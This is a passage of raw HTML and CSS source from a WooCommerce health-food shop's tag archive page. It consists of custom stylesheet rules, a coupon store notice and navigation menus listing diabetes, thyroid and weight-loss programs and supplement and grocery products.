inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-tomato-recipe tag-12366 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
